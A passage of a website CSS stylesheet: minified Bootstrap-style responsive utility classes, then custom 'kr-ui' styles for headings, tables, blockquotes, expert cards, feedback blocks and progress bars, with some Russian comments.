padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pr-lg-0{padding-right:0!important}.pr-lg-1{padding-right:.25rem!important}.pr-lg-2{padding-right:.5rem!important}.pr-lg-3{padding-right:1rem!important}.pr-lg-4{padding-right:1.5rem!important}.pr-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.pl-lg-0{padding-left:0!important}.pl-lg-1{padding-left:.25rem!important}.pl-lg-2{padding-left:.5rem!important}.pl-lg-3{padding-left:1rem!important}.pl-lg-4{padding-left:1.5rem!important}.pl-lg-5{padding-left:3rem!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.mr-xl-0{margin-right:0!important}.mr-xl-1{margin-right:.25rem!important}.mr-xl-2{margin-right:.5rem!important}.mr-xl-3{margin-right:1rem!important}.mr-xl-4{margin-right:1.5rem!important}.mr-xl-5{margin-right:3rem!important}.mr-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ml-xl-0{margin-left:0!important}.ml-xl-1{margin-left:.25rem!important}.ml-xl-2{margin-left:.5rem!important}.ml-xl-3{margin-left:1rem!important}.ml-xl-4{margin-left:1.5rem!important}.ml-xl-5{margin-left:3rem!important}.ml-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pr-xl-0{padding-right:0!important}.pr-xl-1{padding-right:.25rem!important}.pr-xl-2{padding-right:.5rem!important}.pr-xl-3{padding-right:1rem!important}.pr-xl-4{padding-right:1.5rem!important}.pr-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.pl-xl-0{padding-left:0!important}.pl-xl-1{padding-left:.25rem!important}.pl-xl-2{padding-left:.5rem!important}.pl-xl-3{padding-left:1rem!important}.pl-xl-4{padding-left:1.5rem!important}.pl-xl-5{padding-left:3rem!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.mr-xxl-0{margin-right:0!important}.mr-xxl-1{margin-right:.25rem!important}.mr-xxl-2{margin-right:.5rem!important}.mr-xxl-3{margin-right:1rem!important}.mr-xxl-4{margin-right:1.5rem!important}.mr-xxl-5{margin-right:3rem!important}.mr-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ml-xxl-0{margin-left:0!important}.ml-xxl-1{margin-left:.25rem!important}.ml-xxl-2{margin-left:.5rem!important}.ml-xxl-3{margin-left:1rem!important}.ml-xxl-4{margin-left:1.5rem!important}.ml-xxl-5{margin-left:3rem!important}.ml-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pr-xxl-0{padding-right:0!important}.pr-xxl-1{padding-right:.25rem!important}.pr-xxl-2{padding-right:.5rem!important}.pr-xxl-3{padding-right:1rem!important}.pr-xxl-4{padding-right:1.5rem!important}.pr-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.pl-xxl-0{padding-left:0!important}.pl-xxl-1{padding-left:.25rem!important}.pl-xxl-2{padding-left:.5rem!important}.pl-xxl-3{padding-left:1rem!important}.pl-xxl-4{padding-left:1.5rem!important}.pl-xxl-5{padding-left:3rem!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}


/*
  Блоки внимания
*/

.toto_attention_block{
  display: flex;
  padding: 20px 10px;
  background: #faf9fb;
  margin: 20px 0px;
  border-radius: 10px;
  align-items: center;
}

.toto_attention_block .toto_attention_block_imgBox{
  height: 50px;
  width: 50px;
  object-fit: cover;
  margin: 0px 20px 0px 10px;
}

.toto_attention_block .toto_attention_block_imgBox img{
  width: 100%;
}

.toto_attention_block .toto_attention_block_text{
  width: fit-content;
  font-size: 16px;
  line-height: 150%;
}


/*
Основное оформление
*/

.kr-ui .kr-default-card-double-slider,
.kr-ui .kr-default-card-triple-slider{
margin-bottom: 20px;
margin-top: 20px;
}

.kr-ui  .kr-card-wide{
margin-bottom: 60px;
}

.kr-ui h1 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 36px;
line-height: 44px;
color: var(--color-title);
}

.kr-ui h2 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 26px;
line-height: 32px;
color: var(--color-title);
}

.kr-ui h3 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 22px;
line-height: 27px;
color: var(--color-title);
}

.kr-ui h4 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 18px;
line-height: 22px;
color: var(--color-title);
}

.kr-ui p {
font-weight: normal;
font-size: 16px;
line-height: 150%;
color: var(--color-text);
margin: 20px 0px;
}

.kr-ui a {
  color: var(--color-ui-link);
  text-decoration: underline;
  font-weight: 600;
}

.kr-ui a:hover {
  color: var(--color-ui-link-hover);
  text-decoration: none;
}

.kr-ui a.kr-card-wide,
.kr-ui a.kr-default-card {
  text-decoration: none;
}

.kr-ui blockquote {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
padding: 30px 75px 30px 80px;
background: var(--color-table-bg-odd);
border-radius: 10px;
font-size: 16px;
line-height: 150%;
color: var(--color-text);
}

.kr-ui blockquote p{
margin: 0px;
padding: 0px;
}

.kr-ui blockquote:before,
.kr-ui blockquote:after {
position: absolute;
display: block;
width: 25px;
height: 18px;
background: url(../img/quote.svg) center/contain no-repeat;
content: "";
}

.kr-ui blockquote:before {
top: 30px;
left: 30px;
}

.kr-ui blockquote:after {
right: 30px;
bottom: 72px;
transform: rotate(180deg);
}

.kr-ui-table {
margin-top: 40px;
}

.kr-ui-table table {
border-collapse: collapse;
width: 100%;
/*border-radius: 10px 10px 0 0;
overflow: hidden;*/
}

.kr-ui-table td {
  position: relative;
  padding: 8px 20px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-table tr:nth-child(odd) td {
  background: var(--color-table-bg-odd);
}

.kr-ui-table .kr-ui-table-title td {
  background: var(--color-table-bg-top)!important;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  padding: 21px 20px 17px;
}

.kr-ui-table .kr-ui-table-title td:first-child {
  border-radius: 10px 0 0 0;
}

.kr-ui-table .kr-ui-table-title td:last-child {
  border-radius: 0 10px 0 0;
}

.kr-ui-table .kr-ui-table-title:not(:first-child) td {
  border-radius: 0!important;
}

.kr-ui-table td:not(:first-child):before {
  position: absolute;
  display: block;
  content: "";
  width: 1px;
  height: 100%;
  background: var(--color-3);
  left: 0;
  top: 0;
  opacity: 0.3;
}

.kr-ui-table .kr-ui-table-title td:before {
  height: calc(100% - 8px);
  top: 4px;
  opacity: 1;
}

.kr-ui-table tr:last-child td::after {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 1px;
  background: var(--color-3);
  left: 0;
  bottom: 0;
  opacity: 0.3;
}

.kr-ui ul,
.kr-ui ol {
  display: block;
  margin-top: 20px;
  margin-bottom: 20px;
}

.kr-ui li {
  position: relative;
  display: block;
  padding-left: 30px;
  font-size: 16px;
  line-height: 150%;
  list-style: none;
  color: var(--color-text);
}

.kr-ui ul li:before {
  position: absolute;
  top: 5px;
  left: 0;
  content: '';
  display: block;
  width: 10px;
  height: 10px;
  background-color: var(--color-3);
  border-radius: 50%;
}

.kr-ui li + li {
  margin-top: 13px;
}

.kr-ui ol {
  counter-reset: liCounter;
}

.kr-ui ol li:before {
  position: absolute;
  top: 0;
  left: 0;
  counter-increment: liCounter;
  content: counter(liCounter);
  display: block;
  color: var(--color-3);
  font-weight: 500;
}

ul.kr-ui-plus li:before,
ul.kr-ui-minus li:before,
ul.kr-ui-check li:before {
  position: absolute;
  top: 3px;
  left: 0;
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  background-color: unset;
}

.kr-ui-plus li:before {
  background: url(../img/plus.svg) center/contain no-repeat;
}

.kr-ui-minus li:before {
  background: url(../img/minus.svg) center/contain no-repeat;
}

.kr-ui-check li:before {
  background: url(../img/check.svg) center/contain no-repeat;
}

.kr-ui li + li {
  margin-top: 13px;
}

.kr-ui-details {
  margin-top: 40px;
}

.kr-ui-details + .kr-ui-details {
  margin-top: 20px;
}

.kr-ui-details details {
  position: relative;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-details details:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  background-color: var(--color-3);
  opacity: 0.1;
  border-radius: 10px;
}

.kr-ui-details summary {
  position: relative;
  padding: 15px 70px 15px 20px;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  list-style: none;
  color: var(--color-title);
  cursor: pointer;
}

.kr-ui-details span {
  position: relative;
  display: block;
}

.kr-ui-details-arrow {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 20px;
  width: 30px;
  height: 30px;
  background: var(--color-2);
  border-radius: 50%;
  transition: transform 0.3s ease;
}

.kr-ui-details svg {
  width: 12px;
  height: 6px;
  fill: var(--color-1);
}

.kr-ui-details details[open] .kr-ui-details-arrow {
  transform: rotate(180deg) translateY(50%);
}

.kr-ui-details summary:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  background-color: var(--color-3);
  opacity: 0.3;
  transition: opacity 0.3s ease;
  border-radius: 10px;
}

.kr-ui-details summary:hover:before {
  opacity: 0.6;
}

.kr-ui-details summary::-webkit-details-marker {
  display: none
}

.kr-ui-details details > span {
  padding: 30px 20px;
}

.kr-ui-link {
  margin-top: 20px;
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  position: relative;
  padding: 8px;
  padding-right: 108px;
}

a.kr-ui-link{
  text-decoration: none;
  background: #FFF;
}

.kr-ui-link > * {
  position: relative;
}

.kr-ui-link::before {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0.2;
  border: 1px solid var(--color-1);
  border-radius: 10px;
  display: block;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-link-img {
  width: 99px;
  height: 86px;
  display: block;
  object-fit: cover;
  margin-right: 17px;
}

.kr-ui-link-text {
  color: var(--color-text);
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  flex: 1;
  -webkit-flex: 1;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.kr-ui-link-stars {
  position: absolute;
  top: 13px;
  right: 15px;
  display: inline-block;
}

.kr-ui-link-arrow {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: absolute;
  bottom: 15px;
  right: 15px;
  width: 30px;
  height: 30px;
  background: var(--color-2);
  border-radius: 50%;
  transform: rotate(-90deg);
}

.kr-ui-link-arrow svg {
  width: 12px;
  height: 6px;
  fill: var(--color-1);
}

.kr-ui-expert {
  position: relative;
  padding: 20px;
  padding-bottom: 35px;
  margin-top: 20px;
}

.kr-ui-expert > * {
  position: relative;
}

.kr-ui-expert:before {
  width: 100%;
  height: 100%;
  background: var(--gradient-2);
  opacity: 0.1;
  border-radius: 10px;
  position: absolute;
  display: block;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-expert-img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 110px;
  height: 110px;
  border-radius: 50%;
  object-fit: cover;
}

.kr-ui-expert-head {
  min-height: 110px;
  padding-left: 126px;
}

.kr-ui-expert-tag {
  padding: 6px 20px 5px;
  background: var(--gradient-1);
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: var(--desctop-nav-link);
  display: inline-block;
  border-radius: 42px;
}

.kr-ui-expert-name {
  margin-top: 10px;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: var(--color-text);
}

.kr-ui-expert-advanced {
  font-weight: normal;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-top: 5px;
}

.kr-ui-expert-social-box {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  position: absolute;
  right: 0;
  top: 4px;
}

.kr-ui-expert-social-link {
  display: block;
}

.kr-ui-expert-social-link:not(:last-child) {
  margin-right: 10px;
}

.kr-ui-expert-social-link svg {
  width: 25px;
  height: 25px;
  fill: var(--color-3);
}

.kr-ui-expert-text {
  margin-top: 20px;
  padding-top: 21px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-expert-text::before {
  width: 100%;
  height: 1px;
  background: var(--color-1);
  opacity: 0.1;
  display: block;
  position: absolute;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-feedback {
  margin-top: 40px;
  margin-bottom: 40px;
  padding-left: 80px;
  position: relative;
}

.kr-ui-feedback-img {
  position: absolute;
  width: 60px;
  height: 60px;
  display: block;
  object-fit: cover;
  left: 0;
  top: 0;
  border-radius: 50%;
}

.kr-ui-feedback-text {
  position: relative;
  padding: 15px 20px 15px 25px;
  margin-bottom: 10px;
}

.kr-ui-feedback-text::before {
  width: 100%;
  height: 100%;
  position: absolute;
  display: block;
  content: "";
  background: var(--color-3);
  opacity: 0.1;
  border: 1px solid var(--color-1);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.kr-ui-feedback-text svg {
  position: absolute;
  top: 10px;
  left: -10px;
  width: 10px;
  height: 12px;
  fill: var(--color-1);
  opacity: 0.1;
}

.kr-ui-feedback-text > span {
  position: relative;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-feedback-info {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.kr-ui-feedback-name {
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  color: var(--color-text);
  margin-right: 10px;
}

.kr-ui-feedback-advanced {
  font-weight: 300;
  font-size: 14px;
  line-height: 20px;
  color: var(--color-text);
  margin-right: 10px;
  flex: 1;
  -webkit-flex: 1;
}

.kr-ui-feedback-social-box {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-feedback-social-link {
  display: block;
}

.kr-ui-feedback-social-link:not(:last-child) {
  margin-right: 10px;
}

.kr-ui-feedback-social-link svg {
  width: 20px;
  height: 20px;
  fill: var(--color-3);
}

/* PROGRESS-BAR */

.kr-ui-progress-box {
  display: -webkit-flex;
  display: flex;
  margin-top: 40px;
  margin-bottom: 40px;
}

.kr-ui-progress-pie {
  width: 80px;
  height: 80px;
  margin-right: 30px;
  position: relative;
}

.kr-ui-progress-pie-bg {
  width: 80px;
  height: 80px;
  position: absolute;
  left: 0;
  top: 0;
  background: #E0E0E0;
  border-radius: 50%;
}

.kr-ui-progress-pie-text {
  width: 72px;
  height: 72px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  background: #FFF;
}

.kr-ui-progress-bar-main {
  -webkit-flex: 1;
  flex: 1;
  display: table;
}

.kr-ui-progress-bar-main-inner {
  /*display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;*/
  display: table-row;
}

.kr-ui-progress-bar-main-inner + .kr-ui-progress-bar-main-inner {
  margin-top: 4px;
}

.kr-ui-progress-bar-text {
  padding-right: 20px;
  width: 130px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
  display: table-cell;
  white-space: nowrap;
}

.kr-ui-progress-bar-string-box {
  -webkit-flex: 1;
  flex: 1;
  position: relative;
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}

.kr-ui-progress-bar-string-box-empty {
  position: relative;
  width: 100%;
  height: 100%;
  background-color: var(--color-1);
  border-radius: 19px;
  opacity: 0.1;
  height: 10px;
}

.kr-ui-progress-bar-string-box-full {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  height: 100%;
  border-radius: 19px;
  height: 10px;
}

.kr-ui-progress-bar-count {
  padding-left: 46px;
  width: 26px;
  text-align: right;
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
  display: table-cell;
  vertical-align: middle;
}

/* TABLE */
.kr-ui-list-table {
  border-collapse: collapse;
  width: 100%;
  margin-top: 20px;
  margin-bottom: 20px;
}

.kr-ui-list-table td {
  padding-top: 5px;
  padding-bottom: 5px;
  font-weight: normal;
  vertical-align: middle;
  font-size: 14px;
  line-height: 150%;
  min-height: 50px;
  color: var(--color-text);
}

.kr-ui-list-table td:first-child {
  border-radius: 10px 0 0 10px;
}

.kr-ui-list-table td:last-child {
  border-radius: 0 10px 10px 0;
}

.kr-ui-list-table .kr-opened td:first-child {
  border-radius: 10px 0 0 0;
}

.kr-ui-list-table .kr-opened td:last-child {
  border-radius: 0 10px 0 0;
}

.kr-ui-list-table-details tr:nth-child(4n + 1) td,
.kr-ui-list-table-details tr:nth-child(4n) td {
  background: var(--color-table-bg-odd);
}

.kr-ui-list-table-default tr:nth-child(odd) td {
  background: var(--color-table-bg-odd);
}

.kr-ui-list-table .kr-ui-table-title td {
  background: var(--color-table-bg-top)!important;
  padding-top: 12px;
  padding-bottom: 12px;
}

.kr-ui-list-table .kr-ui-table-title td:first-child {
  border-radius: 10px 0 0 10px;
}

.kr-ui-list-table .kr-ui-table-title td:last-child {
  border-radius: 0 10px 10px 0;
}

.kr-ui-list-table td:last-child {
  padding-right: 10px;
}

.kr-ui-list-table-rate-title {
  padding-left: 20px;
}

.kr-ui-list-table-number {
  font-weight: bold;
  padding-left: 20px;
  padding-right: 22px;
  font-size: 18px;
  line-height: 150%;
}

.kr-ui-list-table-title {
  width: 100%;
}

.kr-ui-list-table-title-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-list-table-title-inner img {
  display: block;
  margin-right: 10px;
  width: 40px;
  height: 40px;
  object-fit: cover;
  border-radius: 7px;
}

.kr-ui-list-table-row-star {
